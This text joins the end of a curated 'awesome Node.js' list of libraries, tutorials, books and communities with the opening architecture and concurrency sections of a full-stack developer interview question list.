- [nyc](https://github.com/bcoe/nyc) - Code coverage tool built on istanbul that works with subprocesses.
- [tap](https://github.com/isaacs/node-tap) - TAP test framework.
- [tape](https://github.com/substack/tape) - TAP-producing test harness.
- [power-assert](https://github.com/power-assert-js/power-assert) - Provides descriptive assertion messages through the standard assert interface.
- [Mochify](https://github.com/mantoni/mochify.js) - TDD with Browserify, Mocha, PhantomJS and WebDriver.
- [trevor](https://github.com/vdemedes/trevor) - Run tests against multiple versions of Node.js without switching versions manually or pushing to Travis CI.
- [loadtest](https://github.com/alexfernandez/loadtest) - Run load tests for your web application, with an API for automation.
- [Sinon.JS](https://github.com/sinonjs/sinon) - Test spies, stubs and mocks.
- [navit](https://github.com/nodeca/navit) - PhantomJS / SlimerJS wrapper to simplify browser test scripting.
- [Nock](https://github.com/pgte/nock) - HTTP mocking and expectations.
- [intern](https://github.com/theintern/intern) - Code testing stack.
- [toxy](https://github.com/h2non/toxy) - Hackable HTTP proxy to simulate failure scenarios and network conditions.
- [hook-std](https://github.com/sindresorhus/hook-std) - Hook and modify stdout/stderr.
- [testen](https://github.com/egoist/testen) - Run tests for multiple versions of Node.js locally with NVM.
- [Nightwatch](https://github.com/nightwatchjs/nightwatch) - Automated UI testing framework based on Selenium WebDriver.
- [WebdriverIO](https://github.com/webdriverio/webdriverio) - Automated testing based on the WebDriver protocol.
- [Jest](https://github.com/facebook/jest) - Painless JavaScript testing.
- [TestCafe](https://github.com/DevExpress/testcafe) - Automated browser testing.
- [abstruse](https://github.com/bleenco/abstruse) - Continuous Integration server.
- [CodeceptJS](https://github.com/Codeception/CodeceptJS) - End-to-end testing.
- [Puppeteer](https://github.com/GoogleChrome/puppeteer) - Headless Chrome.
### Security
- [upash](https://github.com/simonepri/upash) - Unified API for all password hashing algorithms.
- [themis](https://github.com/cossacklabs/themis) - Multilanguage framework for making typical encryption schemes easy to use: data at rest, authenticated data exchange, transport protection, authentication, and so on.
- [GuardRails](https://github.com/apps/guardrails) - GitHub app that provides security feedback in pull requests.
- [rate-limiter-flexible](https://github.com/animir/node-rate-limiter-flexible) - Brute-force and DDoS attack protection.
- [crypto-hash](https://github.com/sindresorhus/crypto-hash) - Async non-blocking hashing.
- [jose-simple](https://github.com/davesag/jose-simple) — Encryption and decryption of data using the JOSE (JSON Object Signing and Encryption) standard.
### Benchmarking
- [Benchmark.js](https://github.com/bestiejs/benchmark.js) - Benchmarking library that supports high-resolution timers and returns statistically significant results.
- [matcha](https://github.com/logicalparadox/matcha) - Simplistic approach to benchmarking.
### Minifiers
- [babili](https://github.com/babel/babili) - ES2015+ aware minifier based on the Babel toolchain.
- [UglifyJS2](https://github.com/mishoo/UglifyJS2) - JavaScript minifier.
- [clean-css](https://github.com/jakubpawlowicz/clean-css) - CSS minifier.
- [minimize](https://github.com/Swaagie/minimize) - HTML minifier.
- [imagemin](https://github.com/imagemin/imagemin) - Image minifier.
### Authentication
- [Passport](https://github.com/jaredhanson/passport) - Simple, unobtrusive authentication.
- [Grant](https://github.com/simov/grant) - OAuth middleware for Express, Koa, and Hapi.
### Authorization
- [CASL](https://github.com/stalniy/casl) - Isomorphic authorization for UI and API.
- [node-casbin](https://github.com/casbin/node-casbin) - Authorization library that supports access control models like ACL, RBAC and ABAC.
### Email
- [Nodemailer](https://github.com/andris9/Nodemailer) - The fastest way to handle email.
- [emailjs](https://github.com/eleith/emailjs) - Send text/HTML emails with attachments to any SMTP server.
- [email-templates](https://github.com/niftylettuce/email-templates) - Create, preview, and send custom email templates.
- [MJML](https://github.com/mjmlio/mjml) - Markup language designed to reduce the pain of creating responsive emails.
### Job queues
- [bull](https://github.com/OptimalBits/bull) - Persistent job and message queue.
- [agenda](https://github.com/rschmukler/agenda) - MongoDB-backed job scheduling.
- [idoit](https://github.com/nodeca/idoit) - Redis-backed job queue engine with advanced job control.
- [node-resque](https://github.com/taskrabbit/node-resque) - Redis-backed job queue.
- [rsmq](https://github.com/smrchy/rsmq) - Redis-backed message queue.
- [bee-queue](https://github.com/bee-queue/bee-queue) - High-performance Redis-backed job queue.
- [RedisSMQ](https://github.com/weyoss/redis-smq) - Simple high-performance Redis message queue with real-time monitoring.
- [sqs-consumer](https://github.com/bbc/sqs-consumer) - Build Amazon Simple Queue Service (SQS) based apps without the boilerplate.
- [better-queue](https://github.com/diamondio/better-queue) - Simple and efficient job queue when you cannot use Redis.
### Node.js management
- [n](https://github.com/tj/n) - Node.js version management.
- [nave](https://github.com/isaacs/nave) - Virtual Environments for Node.js.
- [nodeenv](https://github.com/ekalinin/nodeenv) - Node.js virtual environment compatible to Python's virtualenv.
- [nvm for Windows](https://github.com/coreybutler/nvm-windows) - Version management for Windows.
- [nodenv](https://github.com/nodenv/nodenv) - Version manager that is similar to Ruby's rbenv. It supports auto version switching.
### Natural language processing
- [retext](https://github.com/wooorm/retext) - An extensible natural language system.
- [franc](https://github.com/wooorm/franc) - Detect the language of text.
- [leven](https://github.com/sindresorhus/leven) - Measure the difference between two strings using the Levenshtein distance algorithm.
- [natural](https://github.com/NaturalNode/natural) - Natural language facility.
- [nlp.js](https://github.com/axa-group/nlp.js) - Building bots, with entity extraction, sentiment analysis, automatic language identify, and more.
### Process management
- [PM2](https://github.com/Unitech/pm2) - Advanced Process Manager.
- [nodemon](https://github.com/remy/nodemon) - Monitor for changes in your app and automatically restart the server.
- [node-mac](https://github.com/coreybutler/node-mac) - Run scripts as a native Mac daemon and log to the console app.
- [node-linux](https://github.com/coreybutler/node-linux) - Run scripts as native system service and log to syslog.
- [node-windows](https://github.com/coreybutler/node-windows) - Run scripts as a native Windows service and log to the Event viewer.
- [supervisor](https://github.com/petruisfan/node-supervisor) - Restart scripts when they crash or restart when a `*.js` file changes.
- [Phusion Passenger](https://github.com/phusion/passenger) - Friendly process manager that integrates directly into Nginx.
### Automation
- [robotjs](https://github.com/octalmage/robotjs) - Desktop Automation: control the mouse, keyboard and read the screen.
### AST
- [Acorn](https://github.com/ternjs/acorn) - Tiny, fast JavaScript parser.
- [babel-parser](https://github.com/babel/babel/tree/master/packages/babel-parser) - JavaScript parser used in Babel.
- [cherow](https://github.com/cherow/cherow) - JavaScript parser with focus on performance and stability.
### Static site generators
- [Wintersmith](https://github.com/jnordberg/wintersmith) - Flexible, minimalistic, multi-platform static site generator.
- [Assemble](https://github.com/assemble/assemble/) - Static site generator for Node.js, Grunt.js, and Yeoman.
- [DocPad](https://github.com/docpad/docpad) - Static site generator with dynamic abilities and huge plugin ecosystem.
- [Phenomic](https://github.com/phenomic/phenomic) - Modern static website generator based on the React and Webpack ecosystem.
- [docsify](https://github.com/QingWei-Li/docsify) - Markdown documentation site generator with no statically built HTML files.
- [Charge](https://github.com/brandonweiss/charge) - Opinionated, zero-config static site generator using JSX and MDX.
### Content management systems
- [KeystoneJS](https://github.com/keystonejs/keystone) - CMS and web application platform built on Express and MongoDB.
- [ApostropheCMS](https://github.com/apostrophecms/apostrophe) - Content management system with an emphasis on intuitive front end content editing and administration built on Express and MongoDB.
- [Strapi](https://github.com/strapi/strapi) - Content Management Framework (headless-CMS) to build powerful APIs.
- [Tipe](https://github.com/tipeio/tipe) - Developer-first content management system with GraphQL and REST API from a schema file.
### Forum
- [nodeBB](https://github.com/NodeBB/NodeBB) - Forum platform for the modern web.
### Blogging
- [Ghost](https://github.com/TryGhost/Ghost) - Simple, powerful publishing platform.
- [Hexo](https://github.com/hexojs/hexo) - Fast, simple and powerful blogging framework.
### Weird
- [cows](https://github.com/sindresorhus/cows) - ASCII cows.
- [superb](https://github.com/sindresorhus/superb) - Get superb like words.
- [cat-names](https://github.com/sindresorhus/cat-names) - Get popular cat names.
- [dog-names](https://github.com/sindresorhus/dog-names) - Get popular dog names.
- [superheroes](https://github.com/sindresorhus/superheroes) - Get superhero names.
- [supervillains](https://github.com/sindresorhus/supervillains) - Get supervillain names.
- [cool-ascii-faces](https://github.com/maxogden/cool-ascii-faces) - Get some cool ascii faces.
- [cat-ascii-faces](https://github.com/melaniecebula/cat-ascii-faces) - `₍˄·͈༝·͈˄₎◞ ̑̑ෆ⃛ (=ↀωↀ=)✧ (^・o・^)ノ”`.
- [nerds](https://github.com/SkyHacks/nerds) - Get data from nerdy topics like Harry Potter, Star Wars, and Pokémon.
### Serialization
- [snappy](https://github.com/kesla/node-snappy) - Native bindings for Google's Snappy compression library.
- [protobuf](https://github.com/dcodeIO/protobuf.js) - Implementation of Protocol Buffers.
- [compactr](https://github.com/compactr/compactr.js) - Implementation of the Compactr protocol.
### Miscellaneous
- [execa](https://github.com/sindresorhus/execa) - Better `child_process`.
- [cheerio](https://github.com/cheeriojs/cheerio) - Fast, flexible, and lean implementation of core jQuery designed specifically for the server.
- [Electron](https://github.com/atom/electron) - Build cross platform desktop apps with web technologies. *(You might like [awesome-electron](https://github.com/sindresorhus/awesome-electron))*
- [open](https://github.com/sindresorhus/open) - Opens stuff like websites, files, executables.
- [hasha](https://github.com/sindresorhus/hasha) - Hashing made simple. Get the hash of a buffer/string/stream/file.
- [dot-prop](https://github.com/sindresorhus/dot-prop) - Get a property from a nested object using a dot path.
- [onetime](https://github.com/sindresorhus/onetime) - Only run a function once.
- [mem](https://github.com/sindresorhus/mem) - Memoize functions - an optimization technique used to speed up consecutive function calls by caching the result of calls with identical input.
- [import-fresh](https://github.com/sindresorhus/import-fresh) - Import a module while bypassing the cache.
- [strip-bom](https://github.com/sindresorhus/strip-bom) - Strip UTF-8 byte order mark (BOM) from a string/buffer/stream.
- [os-locale](https://github.com/sindresorhus/os-locale) - Get the system locale.
- [ssh2](https://github.com/mscdex/ssh2) - SSH2 client and server module.
- [adit](https://github.com/markelog/adit) - SSH tunneling made simple.
- [import-lazy](https://github.com/sindresorhus/import-lazy) - Import a module lazily.
- [file-type](https://github.com/sindresorhus/file-type) - Detect the file type of a Buffer.
- [Bottleneck](https://github.com/SGrondin/bottleneck) - Rate limiter that makes throttling easy.
- [ow](https://github.com/sindresorhus/ow) - Function argument validation for humans.
- [webworker-threads](https://github.com/audreyt/node-webworker-threads) - Lightweight Web Worker API implementation with native threads.
- [clipboardy](https://github.com/sindresorhus/clipboardy) - Access the system clipboard (copy/paste).
- [node-pre-gyp](https://github.com/mapbox/node-pre-gyp) - Makes it easy to publish and install Node.js C++ addons from binaries.
- [opencv](https://github.com/peterbraden/node-opencv) - Bindings for OpenCV. The defacto computer vision library.
- [dotenv](https://github.com/motdotla/dotenv) - Load environment variables from .env file.
- [remote-git-tags](https://github.com/sindresorhus/remote-git-tags) - Get tags from a remote git repo.
- [semver](https://github.com/npm/node-semver) - Semantic version parser.
- [Faker.js](https://github.com/Marak/Faker.js) - Generate massive amounts of fake data.
- [nodegit](https://github.com/nodegit/nodegit) - Native bindings to Git.
- [json-strictify](https://github.com/pigulla/json-strictify) - Safely serialize a value to JSON without data loss or going into an infinite loop.
- [resolve-from](https://github.com/sindresorhus/resolve-from) - Resolve the path of a module like `require.resolve()` but from a given path.
- [simplecrawler](https://github.com/cgiffard/node-simplecrawler) - Event driven web crawler.
- [jsdom](https://github.com/tmpvar/jsdom) - JavaScript implementation of HTML and the DOM.
- [hypernova](https://github.com/airbnb/hypernova) - Server-side rendering your JavaScript views.
- [@sindresorhus/is](https://github.com/sindresorhus/is) - Type check values.
- [env-dot-prop](https://github.com/simonepri/env-dot-prop) - Get, set, or delete nested properties of process.env using a dot path.
- [emittery](https://github.com/sindresorhus/emittery) - Simple and modern async event emitter.
- [node-video-lib](https://github.com/gkozlenko/node-video-lib) - Pure JavaScript library for working with MP4 and FLV video files and creating MPEG-TS chunks for HLS streaming.
- [basic-ftp](https://github.com/patrickjuchli/basic-ftp) – FTP/FTPS client.
## Resources
### Tutorials
- [Node.js Best Practices](https://github.com/i0natan/nodebestpractices) - Summary and curation of the top-ranked content on Node.js best practices, available in multiple languages.
- [Nodeschool](https://github.com/nodeschool) - Learn Node.js with interactive lessons.
- [The Art of Node](https://github.com/maxogden/art-of-node/#the-art-of-node) - An introduction to Node.js.
- [stream-handbook](https://github.com/substack/stream-handbook) - How to write Node.js programs with streams.
- [module-best-practices](https://github.com/mattdesl/module-best-practices) - Some good practices when writing new npm modules.
- [The Node Way](http://thenodeway.io) - An entire philosophy of Node.js best practices and guiding principles exists for writing maintainable modules, scalable applications, and code that is actually pleasant to read.
- [You Don't Know Node.js](https://github.com/azat-co/you-dont-know-node) - Introduction to Node.js core features and asynchronous JavaScript.
- [Portable Node.js guide](https://github.com/ehmicky/portable-node-guide) - Practical guide on how to write portable/cross-platform Node.js code.
- [Build a real web app with no frameworks](https://frameworkless.js.org/course) - A set of video tutorials/livestreams to help you build and deploy a real, live web app using a handful of simple libraries and the core Node.js modules.
### Discovery
- [npms](https://npms.io) - Superb package search with deep analysis of package quality using a [myriad of metrics](https://npms.io/about).
- [npm addict](https://npmaddict.com) - Your daily injection of npm packages.
- [npmcompare.com](https://npmcompare.com) - Compare and discover npm packages.
### Articles
- [Error Handling in Node.js](https://www.joyent.com/node-js/production/design/errors)
- [Teach Yourself Node.js in 10 Steps](https://ponyfoo.com/articles/teach-yourself-nodejs-in-10-steps)
- [Mastering the filesystem in Node.js](https://medium.com/@yoshuawuyts/mastering-the-filesystem-in-node-js-4706b7cb0801)
- [Semver: A Primer](https://nodesource.com/blog/semver-a-primer/)
- [Semver: Tilde and Caret](https://nodesource.com/blog/semver-tilde-and-caret/)
- [Why Asynchronous?](https://nodesource.com/blog/why-asynchronous/)
- [Understanding the Node.js Event Loop](https://nodesource.com/blog/understanding-the-nodejs-event-loop/)
- [Understanding Object Streams](https://nodesource.com/blog/understanding-object-streams/)
- [Art of README](https://github.com/noffle/art-of-readme) - Learn the art of writing quality READMEs.
- [Using Express to Quickly Build a GraphQL Server](https://snipcart.com/blog/graphql-nodejs-express-tutorial)
### Newsletters
- [Node Weekly](http://nodeweekly.com) - Weekly e-mail round-up of Node.js news and articles.
- [Node Module Of The Week!](https://nmotw.in) - Weekly dose of hand picked node modules.
### Videos
- [Introduction to Node.js with Ryan Dahl](https://www.youtube.com/watch?v=jo_B4LTHi3I)
- [Hands on with Node.js](https://learn.bevry.me/hands-on-with-node.js/preface)
- [Nodetuts](http://nodetuts.com) - Series of talks, including TCP & HTTP API servers, async programming, and more.
- [V8 Garbage Collector](https://v8.dev/blog/trash-talk) - Trash talk about the V8 garbage collector.
- [10 Things I Regret About Node.js by Ryan Dahl](https://www.youtube.com/watch?v=M3BM9TB-8yA) - Insightful talk by the creator of Node.js about some of its limitions.
### Books
- [Node.js in Action](https://www.manning.com/books/node-js-in-action-second-edition)
- [Node.js in Practice](http://www.amazon.com/Node-js-Practice-Alex-R-Young/dp/1617290939)
- [Mastering Node](http://visionmedia.github.io/masteringnode/)
- [Node.js 8 the Right Way](https://pragprog.com/book/jwnode2/node-js-8-the-right-way)
- [Professional Node.js: Building Javascript Based Scalable Software](http://www.amazon.com/Professional-Node-js-Building-Javascript-Scalable-ebook/dp/B009L7QETY/)
- [Practical Node.js: Building Real-World Scalable Web Apps](http://practicalnodebook.com)
- [Mixu's Node book](http://book.mixu.net/node/)
- [Pro Express.js](http://proexpressjs.com)
- [Secure Your Node.js Web Application](http://www.amazon.com/Secure-Your-Node-js-Web-Application/dp/1680500856)
- [Express in Action](https://www.manning.com/books/express-in-action)
- [Practical Modern JavaScript](https://www.amazon.com/Practical-Modern-JavaScript-Dive-Future/dp/149194353X)
- [Mastering Modular JavaScript](https://www.amazon.com/Mastering-Modular-JavaScript-Nicolas-Bevacqua/dp/1491955686/)
- [Get Programming with Node.js](https://www.manning.com/books/get-programming-with-node-js)
### Blogs
- [Node.js blog](https://nodejs.org/en/blog/)
- [webapplog.com](http://webapplog.com/tag/node-js/) - Blog posts on Node.js and JavaScript from the author of Practical Node.js and Pro Express.js Azat Mardan.
### Courses
- [Learn to build apps and APIs with Node.js](https://learnnode.com/friend/AWESOME) - Video course by Wes Bos.
- [Real Time Web with Node.js](https://www.codeschool.com/courses/real-time-web-with-node-js)
- [Learn and Understand Node.js](https://www.udemy.com/understand-nodejs)
### Cheatsheets
- [Express.js](https://github.com/azat-co/cheatsheets/blob/master/express4)
- [Stream FAQs](https://github.com/stephenplusplus/stream-faqs) - Answering common questions about streams, covering pagination, events, and more.
- [Strong Node.js](https://github.com/jesusprubio/strong-node) - Checklist for source code security analysis of a Node.js web service.
### Tools
- [OctoLinker](https://chrome.google.com/webstore/detail/octolinker/jlmafbaeoofdegohdhinkhilhclaklkp) - Chrome extension that linkifies dependencies in package.json, .js, .jsx, .coffee and .md files on GitHub.
- [npm-hub](https://chrome.google.com/webstore/detail/npm-hub/kbbbjimdjbjclaebffknlabpogocablj) - Chrome extension to display npm dependencies at the bottom of a repo's readme.
- [RunKit](http://blog.tonicdev.com/2015/09/30/embedded-tonic.html) - Embed a Node.js environment on any website.
- [RequireBin](http://requirebin.com) - Shareable JavaScript programs powered by npm and browserify.
- [github-npm-stats](https://chrome.google.com/webstore/detail/github-npm-stats/oomfflokggoffaiagenekchfnpighcef) - Chrome extension that displays npm download stats on GitHub.
- [npm semver calculator](https://semver.npmjs.com) - Visually explore what versions of a package a semver range matches.
### Community
- [Gitter](https://gitter.im/nodejs/node)
- [`#node.js` on Freenode](http://webchat.freenode.net/?channels=node.js)
- [Stack Overflow](http://stackoverflow.com/questions/tagged/node.js)
- [Reddit](https://www.reddit.com/r/node)
- [Twitter](https://twitter.com/nodejs)
- [Hashnode](https://hashnode.com/n/nodejs)
- [Discord](https://discordapp.com/invite/96WGtJt)
### Miscellaneous
- [nodebots](http://nodebots.io) - Robots powered by JavaScript.
- [node-module-boilerplate](https://github.com/sindresorhus/node-module-boilerplate) - Boilerplate to kickstart creating a node module.
- [modern-node](https://github.com/sheerun/modern-node) - Toolkit for creating node modules with Jest, Prettier, ESLint, and Standard.
- [generator-nm](https://github.com/sindresorhus/generator-nm) - Scaffold out a node module.
- [Microsoft Node.js Guidelines](https://github.com/Microsoft/nodejs-guidelines) - Tips, tricks, and resources for working with Node.js on Microsoft platforms.
- [Module Requests & Ideas](https://github.com/sindresorhus/module-requests) - Request a JavaScript module you wish existed or get ideas for modules.
## Related lists
- [awesome-npm](https://github.com/sindresorhus/awesome-npm) - Resources and tips for using npm.
- [awesome-cross-platform-nodejs](https://github.com/bcoe/awesome-cross-platform-nodejs) - Resources for writing and testing cross-platform code.
## License
[](https://creativecommons.org/publicdomain/zero/1.0/)
To the extent possible under law, [Sindre Sorhus](https://sindresorhus.com) has waived all copyright and related or neighboring rights to this work.
|
# Full-stack Developer Interview Questions and Answers
## <a name='toc'>Table of Contents</a>
* [Architecture](#architecture)
* [Concurrency](#concurrency)
* [Java](#java)
* [General Questions](#general)
* [WEB](#web)
* [SQL](#sql)
* [NoSQL](#nosql)
* [Transactions](#transcations)
* [Scalability](#scalability)
* [Load balancing](#load-balancing)
* [Cloud computing](#cloud-computing)
* [Distributed](#distributed)
* [Cache](#cache)
* [Networking](#networking)
* [Operating system](#os)
* [Compilers](#compilers)
* [C++](#cpp)
* [Javascript](#javascript)
* [Python](#python)
* [Go](#go)
* [Code writing](#codewriting)
* [Functional programming](#functional-programming)
* [Reactive programming](#reactive-programming)
* [Git](#git)
* [DevOps](#devOps)
* [QA](#qa)
* [Agile, Scrum, XP](#agile)
* [Algorithms](#algorithms)
* [UML](#uml)
* [Other](#other)
* [Machine learning](#machine-learning)
* [Big Data](#big-data)
* [Image processing](#image-processing)
* [Cryptography](#cryptography)
* [Security](#security)
* [Android](#android)
* [Books](#books)
#### [[⬆]](#toc) <a name='architecture'>Architecture:</a>
* *Design principles*. ([*DRY*](https://en.wikipedia.org/wiki/Don%27t_repeat_yourself), [*KISS*](https://en.wikipedia.org/wiki/KISS_principle), [*YAGNI*](https://en.wikipedia.org/wiki/You_aren%27t_gonna_need_it), [*Occam's razor*](https://en.wikipedia.org/wiki/Occam%27s_razor), [*Worse is better*](https://en.wikipedia.org/wiki/Worse_is_better), [*convention over configuration*](https://en.wikipedia.org/wiki/Convention_over_configuration), [*separation of concerns*](https://en.wikipedia.org/wiki/Separation_of_concerns), [*Law of Demeter (principle of least knowledge)*](https://en.wikipedia.org/wiki/Law_of_Demeter), boy scout rule, [*single source of truth*](https://en.wikipedia.org/wiki/Single_source_of_truth), [*single version of truth*](https://en.wikipedia.org/wiki/Single_version_of_the_truth), [*principle of least astonishment*](https://en.wikipedia.org/wiki/Principle_of_least_astonishment), [*let it crash principle*](https://en.wikipedia.org/wiki/Crash-only_software), [*inversion of control*](https://en.wikipedia.org/wiki/Inversion_of_control))
* [*SOLID*](https://en.wikipedia.org/wiki/SOLID_(object-oriented_design))
|Rule|Description|
|:--|:--|
|[**S**ingle responsibility principle](https://en.wikipedia.org/wiki/Single_responsibility_principle)|A module should be responsible to one, and only one, actor.|
|[**O**pen/closed principle](https://en.wikipedia.org/wiki/Open/closed_principle)|A software artifact should be open for extension but closed for modification.|
|[**L**iskov substitution principle](https://en.wikipedia.org/wiki/Liskov_substitution_principle)|It should be possible to substitute base class with derived class.|
|[**I**nterface segregation principle](https://en.wikipedia.org/wiki/Interface_segregation_principle)|Many client-specific interfaces are better than one general-purpose interface.|
|[**D**ependency inversion principle](https://en.wikipedia.org/wiki/Dependency_inversion_principle)|Depend upon Abstractions but not on concretions. This means that each module should be separated from other using an abstract layer which binds them together. Source code dependency points in the opposite direction compared to the flow of control.|
* [*The Clean Architecture*](https://8thlight.com/blog/uncle-bob/2012/08/13/the-clean-architecture.html)
* [*Clean Code Cheat Sheet*](https://www.planetgeek.ch/wp-content/uploads/2014/11/Clean-Code-V2.4.pdf)
* [*One key abstraction*](http://wiki3.cosc.canterbury.ac.nz/index.php/One_key_abstraction)
* [*Aspect-oriented programming*](https://en.wikipedia.org/wiki/Aspect-oriented_programming)
* [*The Twelve-Factor App*](http://12factor.net)
* [*Domain-driven design*](https://en.wikipedia.org/wiki/Domain-driven_design)
* [*Microservices*](https://en.wikipedia.org/wiki/Microservices) are a style of software architecture that involves delivering systems as a set of very small, granular, independent collaborating services.
* Pros of *microservices* (The services are easy to replace, Services can be implemented using different programming languages, databases, hardware and software environment, depending on what fits best)
* *Design patterns*.
* **Creational**: [*Builder*](https://refactoring.guru/design-patterns/builder), [*Object Pool*](https://en.wikipedia.org/wiki/Object_pool_pattern), [*Factory Method*](https://refactoring.guru/design-patterns/factory-method), [*Singleton*](https://refactoring.guru/design-patterns/singleton), [*Multiton*](https://en.wikipedia.org/wiki/Multiton_pattern), [*Prototype*](https://refactoring.guru/design-patterns/prototype), [*Abstract Factory*](https://refactoring.guru/design-patterns/abstract-factory)
* **Structural**: [*Adapter*](https://refactoring.guru/design-patterns/adapter), [*Bridge*](https://refactoring.guru/design-patterns/bridge), [*Composite*](https://refactoring.guru/design-patterns/composite), [*Decorator*](https://refactoring.guru/design-patterns/decorator), [*Facade*](https://refactoring.guru/design-patterns/facade), [*Flyweight*](https://refactoring.guru/design-patterns/flyweight), [*Proxy*](https://refactoring.guru/design-patterns/proxy)
* **Behavioral**: [*Chain of Responsibility*](https://refactoring.guru/design-patterns/chain-of-responsibility), [*Command*](https://refactoring.guru/design-patterns/command), [*Interpreter*](https://en.wikipedia.org/wiki/Interpreter_pattern), [*Iterator*](https://refactoring.guru/design-patterns/iterator), [*Mediator*](https://refactoring.guru/design-patterns/mediator), [*Memento*](https://refactoring.guru/design-patterns/memento), [*Observer*](https://refactoring.guru/design-patterns/observer), [*State*](https://refactoring.guru/design-patterns/state), [*Strategy*](https://refactoring.guru/design-patterns/strategy), [*Template Method*](https://refactoring.guru/design-patterns/template-method), [*Visitor*](https://refactoring.guru/design-patterns/visitor)
* [*Enterprise integration patterns*](https://en.wikipedia.org/wiki/Enterprise_Integration_Patterns), [*SOA patterns*](www.soapatterns.org).
* [*3-tier architecture*](https://en.wikipedia.org/wiki/Multitier_architecture) (Presentation tier, Application tier, Data tier)
* *3-layer architecture* (DAO (Repository), Business (Service) layer, Controller)
* [*REST*](https://en.wikipedia.org/wiki/Representational_state_transfer) (Representational state transfer), [*RPC*](https://en.wikipedia.org/wiki/Remote_procedure_call)
* [*Idempotent operation*](https://en.wikipedia.org/wiki/Idempotence) (The PUT and DELETE methods are referred to as idempotent, meaning that the operation will produce the same result no matter how many times it is repeated)
* *Nullipotent operation* (GET method is a safe method (or nullipotent), meaning that calling it produces no side-effects)
* [*Naked objects*](https://en.wikipedia.org/wiki/Naked_objects), [*Restful objects*](https://en.wikipedia.org/wiki/Restful_Objects).
* Why do you need *web server* (tomcat, jetty)?
* [*Inheritance*](https://en.wikipedia.org/wiki/Inheritance_(object-oriented_programming)) vs [*Composition*](https://en.wikipedia.org/wiki/Object_composition) (Inheritance - is-a relationship, whether clients will want to use the subclass type as a superclass type. Composition - has-a or part-of relationship).
* [*Multiple inheritance (diamond) problem*](https://en.wikipedia.org/wiki/Multiple_inheritance#The_diamond_problem)
* Advantages of using *modules*. (reuse, decoupling, namespace)
* Drawbacks of not using [*separation of concerns*](https://en.wikipedia.org/wiki/Separation_of_concerns)
* Adding new features will take an order of magnitude longer
* Impossible to optimize
* Extremely difficult to test
* Fixing and debugging can be a nightmare (fixing something in one place can lead to something else breaking that seems completely unrelated).
* What is [*uniform access principle*](https://en.wikipedia.org/wiki/Uniform_access_principle)? (client code should not be affected by a decision to implement an attribute as a field or method)
* [Conway's law](https://en.wikipedia.org/wiki/Conway%27s_law) (organizations which design systems ... are constrained to produce designs which are copies of the communication structures of these organizations)
* [GRASP](https://en.wikipedia.org/wiki/GRASP_(object-oriented_design))
#### [[⬆]](#toc) <a name='concurrency'>Concurrency:</a>
* What is [*deadlock*](https://en.wikipedia.org/wiki/Deadlock), [*livelock*](https://en.wikipedia.org/wiki/Deadlock#Livelock)? (Deadlock is a situation in which two or more competing actions are each waiting for the other to finish, and thus neither ever does. A livelock is similar to a deadlock, except that the states of the processes involved in the livelock constantly change with regard to one another, none progressing.)
* [*Deadlock Prevention*](https://www.geeksforgeeks.org/deadlock-prevention). (prevention, detection, avoidance (Mutex hierarchy), and recovery)
* [*Deadlock Avoidance*](https://www.scaler.com/topics/operating-system/deadlock-avoidance-in-os/). (Deadlock is a situation that occurs in Operating System when any Process enters a waiting state because another waiting process is holding the demanded resource.)
* What is [*starvation*](https://en.wikipedia.org/wiki/Starvation_(computer_science))? (a problem encountered in concurrent computing where a process is perpetually denied necessary resources to process its work)
* What is [*race condition*](https://en.wikipedia.org/wiki/Race_condition)? (Behavior of software system where the output is dependent on the sequence or timing of other uncontrollable events)
* What is [*happens-before*](https://en.wikipedia.org/wiki/Happened-before) relation?
* What is [*thread contention*](https://stackoverflow.com/questions/1970345/what-is-thread-contention)? (Contention is simply when two threads try to access either the same resource or related resources in such a way that at least one of the contending threads runs more slowly than it would if the other thread(s) were not running). Contention occurs when multiple threads try to acquire a lock at the same time
* What is a [*thread-safe*](https://en.wikipedia.org/wiki/Thread_safety) function? (Can be safely invoked by multiple threads at the same time)
* [*Publish/Subscribe*](https://en.wikipedia.org/wiki/Publish%E2%80%93subscribe_pattern) pattern
* What is [*2-phase locking*](https://en.wikipedia.org/wiki/Two-phase_locking)? (Growing phase, shrinking phase. Guarantees serializablity for transactions, doesn't prevent deadlock).
* What is the difference between *thread* and *process*? (Threads (of the same process) run in a shared memory space, while processes run in separate memory spaces)
* What is [*false sharing*](https://en.wikipedia.org/wiki/False_sharing), [*cache pollution*](https://en.wikipedia.org/wiki/Cache_pollution), *cache miss*, [*thread affinity*](https://en.wikipedia.org/wiki/Processor_affinity), [*ABA-problem*](https://en.wikipedia.org/wiki/ABA_problem), [*speculative execution*](https://en.wikipedia.org/wiki/Speculative_execution)?
* What is a
* [*obstruction-free*](https://en.wikipedia.org/wiki/Non-blocking_algorithm#Obstruction-freedom) - if all other threads are paused, then any given thread will complete its operation in a bounded number of steps
* [*lock-free*](https://en.wikipedia.org/wiki/Non-blocking_algorithm#Lock-freedom) - if multiple threads are operating on a data structure, then after a bounded number of steps one of them will complete its operation
* [*wait-free*](https://en.wikipedia.org/wiki/Non-blocking_algorithm#Wait-freedom) - every thread operating on a data structure will complete its operation in a bounded number of steps, even if other threads are also operating on the data structure
algorithm?
* What is [*sequential consistency*](https://en.wikipedia.org/wiki/Sequential_consistency)? (The result of any execution is the same as if the operations of all the processors were executed in some sequential order, and the operations of each individual processor appear in this sequence in the order specified by its program).
* What is a [*memory barrier*](https://en.wikipedia.org/wiki/Memory_barrier)? (A memory barrier, also known as a membar, memory fence or fence instruction, is a type of barrier instruction that causes a CPU or compiler to enforce an ordering constraint on memory operations issued before and after the barrier instruction)
* Synchonization aids in Java
* CountDownLatch
* CyclicBarrier
* Phaser
* ReentrantLock
* Exchanger
* Semaphore
* LinkedTransferQueue
* What is *data race*? (When a program contains two conflicting accesses that are not ordered by a [happens-before](https://docs.oracle.com/javase/specs/jls/se12/html/jls-17.html#jls-17.4.5) relationship, it is said to contain a data race. Two accesses to (reads of or writes to) the same variable are said to be conflicting if at least one of the accesses is a write. But see [this](https://stackoverflow.com/questions/16615140/is-volatile-read-happens-before-volatile-write/16615355#16615355))
* Java [*memory model*](https://docs.oracle.com/javase/specs/jls/se12/html/jls-17.html#jls-17.4)
* A program is correctly synchronized if and only if all sequentially consistent executions are free of data races
* Correctly synchronized programs have sequentially consistent semantics. If a program is correctly synchronized, then all executions of the program will appear to be sequentially consistent
* Causality requirement for incorrectly synchronized programs: [link](https://pdfs.semanticscholar.org/c132/11697f5c803221533a07bd6db839fa60b7b8.pdf)
* What is *monitor* in Java? (Each object in Java is associated with a monitor, which a thread can lock or unlock)
* What is *safe publication*?
* What is *wait*/*notify*?
* [*Amdahl's law*](https://en.wikipedia.org/wiki/Amdahl%27s_law)? (Speedup = 1 / (1 - p + p / n))
